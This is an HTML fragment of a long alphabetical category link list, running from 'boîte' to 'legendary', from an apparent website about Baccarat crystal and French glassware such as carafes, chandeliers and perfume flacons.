	<li class="cat-item cat-item-284"><a href="https://verrescristalbaccarat.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://verrescristalbaccarat.com/category/bols/" >bols</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://verrescristalbaccarat.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://verrescristalbaccarat.com/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://verrescristalbaccarat.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://verrescristalbaccarat.com/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://verrescristalbaccarat.com/category/borosilicate/" >borosilicate</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://verrescristalbaccarat.com/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://verrescristalbaccarat.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://verrescristalbaccarat.com/category/bouddha/" >bouddha</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://verrescristalbaccarat.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://verrescristalbaccarat.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://verrescristalbaccarat.com/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://verrescristalbaccarat.com/category/boulesphere/" >boulesphère</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://verrescristalbaccarat.com/category/bouquetiere/" >bouquetière</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://verrescristalbaccarat.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://verrescristalbaccarat.com/category/brezil/" >brezil</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://verrescristalbaccarat.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://verrescristalbaccarat.com/category/broc/" >broc</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://verrescristalbaccarat.com/category/brocs/" >brocs</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://verrescristalbaccarat.com/category/broyeur/" >broyeur</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://verrescristalbaccarat.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://verrescristalbaccarat.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://verrescristalbaccarat.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://verrescristalbaccarat.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://verrescristalbaccarat.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://verrescristalbaccarat.com/category/canard/" >canard</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://verrescristalbaccarat.com/category/canards/" >canards</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://verrescristalbaccarat.com/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://verrescristalbaccarat.com/category/candelabre/" >candélabre</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://verrescristalbaccarat.com/category/candelabres/" >candelabres</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://verrescristalbaccarat.com/category/caracas/" >caracas</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://verrescristalbaccarat.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://verrescristalbaccarat.com/category/carafes/" >carafes</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://verrescristalbaccarat.com/category/carafon/" >carafon</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://verrescristalbaccarat.com/category/casser/" >casser</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://verrescristalbaccarat.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://verrescristalbaccarat.com/category/caves/" >caves</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://verrescristalbaccarat.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://verrescristalbaccarat.com/category/cendriers/" >cendriers</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://verrescristalbaccarat.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://verrescristalbaccarat.com/category/centres/" >centres</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://verrescristalbaccarat.com/category/chalhoub/" >chalhoub</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://verrescristalbaccarat.com/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://verrescristalbaccarat.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://verrescristalbaccarat.com/category/chandeliers/" >chandeliers</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://verrescristalbaccarat.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://verrescristalbaccarat.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://verrescristalbaccarat.com/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://verrescristalbaccarat.com/category/chats/" >chats</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://verrescristalbaccarat.com/category/chauny/" >chauny</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://verrescristalbaccarat.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://verrescristalbaccarat.com/category/chemin/" >chemin</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://verrescristalbaccarat.com/category/chemins/" >chemins</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://verrescristalbaccarat.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://verrescristalbaccarat.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://verrescristalbaccarat.com/category/chiffre/" >chiffre</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://verrescristalbaccarat.com/category/chipped/" >chipped</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://verrescristalbaccarat.com/category/chopes/" >chopes</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://verrescristalbaccarat.com/category/choppes/" >choppes</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://verrescristalbaccarat.com/category/chouette/" >chouette</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://verrescristalbaccarat.com/category/chouettes/" >chouettes</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://verrescristalbaccarat.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://verrescristalbaccarat.com/category/christal/" >christal</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://verrescristalbaccarat.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://verrescristalbaccarat.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://verrescristalbaccarat.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://verrescristalbaccarat.com/category/clichy/" >clichy</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://verrescristalbaccarat.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://verrescristalbaccarat.com/category/clochette/" >clochette</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://verrescristalbaccarat.com/category/coccinelle/" >coccinelle</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://verrescristalbaccarat.com/category/cochon/" >cochon</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://verrescristalbaccarat.com/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://verrescristalbaccarat.com/category/coeur/" >coeur</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://verrescristalbaccarat.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://verrescristalbaccarat.com/category/coffrets/" >coffrets</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://verrescristalbaccarat.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://verrescristalbaccarat.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://verrescristalbaccarat.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://verrescristalbaccarat.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://verrescristalbaccarat.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://verrescristalbaccarat.com/category/colliers/" >colliers</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://verrescristalbaccarat.com/category/colognes/" >colognes</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://verrescristalbaccarat.com/category/colombes/" >colombes</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://verrescristalbaccarat.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://verrescristalbaccarat.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://verrescristalbaccarat.com/category/compoteira/" >compoteira</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://verrescristalbaccarat.com/category/compotiers/" >compotiers</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://verrescristalbaccarat.com/category/confiturier/" >confiturier</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://verrescristalbaccarat.com/category/conociendo/" >conociendo</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://verrescristalbaccarat.com/category/coquillage/" >coquillage</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://verrescristalbaccarat.com/category/couleurs/" >couleurs</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://verrescristalbaccarat.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://verrescristalbaccarat.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://verrescristalbaccarat.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://verrescristalbaccarat.com/category/coupes/" >coupes</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://verrescristalbaccarat.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://verrescristalbaccarat.com/category/cour/" >cour</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://verrescristalbaccarat.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://verrescristalbaccarat.com/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://verrescristalbaccarat.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://verrescristalbaccarat.com/category/crachoir/" >crachoir</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://verrescristalbaccarat.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://verrescristalbaccarat.com/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://verrescristalbaccarat.com/category/creusot/" >creusot</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://verrescristalbaccarat.com/category/cristal/" >cristal</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://verrescristalbaccarat.com/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://verrescristalbaccarat.com/category/cristalleries/" >cristalleries</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://verrescristalbaccarat.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://verrescristalbaccarat.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://verrescristalbaccarat.com/category/cruche/" >cruche</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://verrescristalbaccarat.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://verrescristalbaccarat.com/category/cuisine/" >cuisine</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://verrescristalbaccarat.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://verrescristalbaccarat.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://verrescristalbaccarat.com/category/cygne/" >cygne</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://verrescristalbaccarat.com/category/dailymotion/" >dailymotion</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://verrescristalbaccarat.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://verrescristalbaccarat.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://verrescristalbaccarat.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://verrescristalbaccarat.com/category/dauphin/" >dauphin</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://verrescristalbaccarat.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://verrescristalbaccarat.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://verrescristalbaccarat.com/category/decorations/" >décorations</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://verrescristalbaccarat.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://verrescristalbaccarat.com/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://verrescristalbaccarat.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://verrescristalbaccarat.com/category/diabolo/" >diabolo</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://verrescristalbaccarat.com/category/diam11/" >diam11</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://verrescristalbaccarat.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://verrescristalbaccarat.com/category/diferencia/" >diferencia</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://verrescristalbaccarat.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://verrescristalbaccarat.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://verrescristalbaccarat.com/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://verrescristalbaccarat.com/category/dinge/" >dinge</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://verrescristalbaccarat.com/category/dorure/" >dorure</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://verrescristalbaccarat.com/category/dossier/" >dossier</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://verrescristalbaccarat.com/category/drageoir/" >drageoir</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://verrescristalbaccarat.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://verrescristalbaccarat.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://verrescristalbaccarat.com/category/dromadaire/" >dromadaire</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://verrescristalbaccarat.com/category/ecureuils/" >écureuils</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://verrescristalbaccarat.com/category/eglantier/" >églantier</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://verrescristalbaccarat.com/category/ejemplo/" >ejemplo</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://verrescristalbaccarat.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://verrescristalbaccarat.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://verrescristalbaccarat.com/category/element/" >elément</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://verrescristalbaccarat.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://verrescristalbaccarat.com/category/elephant/" >eléphant</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://verrescristalbaccarat.com/category/elephants/" >éléphants</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://verrescristalbaccarat.com/category/empres/" >empres</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://verrescristalbaccarat.com/category/enameling/" >enameling</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://verrescristalbaccarat.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://verrescristalbaccarat.com/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://verrescristalbaccarat.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://verrescristalbaccarat.com/category/escalier/" >escalier</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://verrescristalbaccarat.com/category/escargot/" >escargot</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://verrescristalbaccarat.com/category/etoile/" >etoile</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://verrescristalbaccarat.com/category/etoiles/" >etoiles</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://verrescristalbaccarat.com/category/etre/" >etre</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://verrescristalbaccarat.com/category/eugene/" >eugène</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://verrescristalbaccarat.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verrescristalbaccarat.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://verrescristalbaccarat.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://verrescristalbaccarat.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://verrescristalbaccarat.com/category/faberg/" >faberg</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://verrescristalbaccarat.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://verrescristalbaccarat.com/category/fabuleux/" >fabuleux</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://verrescristalbaccarat.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://verrescristalbaccarat.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://verrescristalbaccarat.com/category/faucon/" >faucon</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://verrescristalbaccarat.com/category/feat/" >feat</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://verrescristalbaccarat.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://verrescristalbaccarat.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://verrescristalbaccarat.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://verrescristalbaccarat.com/category/figured/" >figured</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://verrescristalbaccarat.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://verrescristalbaccarat.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://verrescristalbaccarat.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://verrescristalbaccarat.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://verrescristalbaccarat.com/category/flacona/" >flaconà</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://verrescristalbaccarat.com/category/flacons/" >flacons</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://verrescristalbaccarat.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://verrescristalbaccarat.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://verrescristalbaccarat.com/category/flute/" >flute</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://verrescristalbaccarat.com/category/flutes/" >flutes</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://verrescristalbaccarat.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://verrescristalbaccarat.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://verrescristalbaccarat.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://verrescristalbaccarat.com/category/fragancias/" >fragancias</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://verrescristalbaccarat.com/category/fragrances/" >fragrances</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://verrescristalbaccarat.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://verrescristalbaccarat.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://verrescristalbaccarat.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://verrescristalbaccarat.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://verrescristalbaccarat.com/category/galle/" >gallé</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://verrescristalbaccarat.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://verrescristalbaccarat.com/category/gazelle/" >gazelle</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://verrescristalbaccarat.com/category/gens/" >gens</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://verrescristalbaccarat.com/category/girandole/" >girandole</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://verrescristalbaccarat.com/category/girandoles/" >girandoles</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://verrescristalbaccarat.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://verrescristalbaccarat.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://verrescristalbaccarat.com/category/gobelet/" >gobelet</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://verrescristalbaccarat.com/category/gobelets/" >gobelets</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://verrescristalbaccarat.com/category/golfeur/" >golfeur</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://verrescristalbaccarat.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://verrescristalbaccarat.com/category/gourde/" >gourde</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://verrescristalbaccarat.com/category/gourmand/" >gourmand</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://verrescristalbaccarat.com/category/gout/" >goût</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://verrescristalbaccarat.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://verrescristalbaccarat.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://verrescristalbaccarat.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://verrescristalbaccarat.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://verrescristalbaccarat.com/category/graveur/" >graveur</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://verrescristalbaccarat.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://verrescristalbaccarat.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://verrescristalbaccarat.com/category/guepard/" >guépard</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://verrescristalbaccarat.com/category/h178/" >h178</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://verrescristalbaccarat.com/category/hace/" >hace</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://verrescristalbaccarat.com/category/hallelujah/" >hallelujah</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://verrescristalbaccarat.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://verrescristalbaccarat.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://verrescristalbaccarat.com/category/harcourt/" >harcourt</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://verrescristalbaccarat.com/category/harmonie/" >harmonie</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://verrescristalbaccarat.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://verrescristalbaccarat.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://verrescristalbaccarat.com/category/healer/" >healer</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://verrescristalbaccarat.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://verrescristalbaccarat.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://verrescristalbaccarat.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://verrescristalbaccarat.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://verrescristalbaccarat.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://verrescristalbaccarat.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://verrescristalbaccarat.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://verrescristalbaccarat.com/category/huilier/" >huilier</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://verrescristalbaccarat.com/category/huit/" >huit</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://verrescristalbaccarat.com/category/iconique/" >iconique</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://verrescristalbaccarat.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://verrescristalbaccarat.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://verrescristalbaccarat.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://verrescristalbaccarat.com/category/importants/" >importants</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://verrescristalbaccarat.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://verrescristalbaccarat.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://verrescristalbaccarat.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://verrescristalbaccarat.com/category/intip/" >intip</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://verrescristalbaccarat.com/category/irise/" >irisé</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://verrescristalbaccarat.com/category/irresistible/" >irresistible</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://verrescristalbaccarat.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://verrescristalbaccarat.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://verrescristalbaccarat.com/category/jeder/" >jeder</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://verrescristalbaccarat.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://verrescristalbaccarat.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://verrescristalbaccarat.com/category/jolis/" >jolis</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://verrescristalbaccarat.com/category/jouer/" >jouer</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://verrescristalbaccarat.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://verrescristalbaccarat.com/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://verrescristalbaccarat.com/category/juvisy/" >juvisy</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://verrescristalbaccarat.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://verrescristalbaccarat.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://verrescristalbaccarat.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://verrescristalbaccarat.com/category/kommt/" >kommt</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://verrescristalbaccarat.com/category/lait/" >lait</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://verrescristalbaccarat.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://verrescristalbaccarat.com/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://verrescristalbaccarat.com/category/lampara/" >lampara</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://verrescristalbaccarat.com/category/lamparas/" >lamparas</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://verrescristalbaccarat.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://verrescristalbaccarat.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://verrescristalbaccarat.com/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://verrescristalbaccarat.com/category/lapin/" >lapin</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://verrescristalbaccarat.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://verrescristalbaccarat.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://verrescristalbaccarat.com/category/legendary/" >legendary</a>
</li>
